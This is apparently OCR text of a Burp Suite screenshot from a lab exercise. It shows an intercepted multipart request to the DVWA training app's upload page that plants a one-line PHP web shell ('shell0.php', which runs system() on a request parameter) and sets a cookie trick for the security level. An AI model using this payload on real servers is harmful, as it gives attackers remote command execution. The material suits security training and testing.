 Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.49.101:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1 ?
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.49.101
3 Content-Length: 439
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.49.101
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryVHOwSTMLO4RolkHi
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
10 Referer: http://192.168.49.101/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=high; security=low; PHPSESSID=15a41b9cb045a3433c2e5e410c9f9286
14 Connection: close
15
16 ------WebKitFormBoundaryVHOwSTMLO4RolkHi
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryVHOwSTMLO4RolkHi
21 Content-Disposition: form-data; name="uploaded"; filename="shell0.php"
22 Content-Type: application/x-php
23
24 <?php
25
26 system($_REQUEST["cmd"]);
27
28
29 ?>
30
31 ------WebKitFormBoundaryVHOwSTMLO4RolkHi
32 Content-Disposition: form-data; name="Upload"
33
34 Upload
35 ------WebKitFormBoundaryVHOwSTMLO4RolkHi--
36
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 3
Request headers 13
Inspector
Notes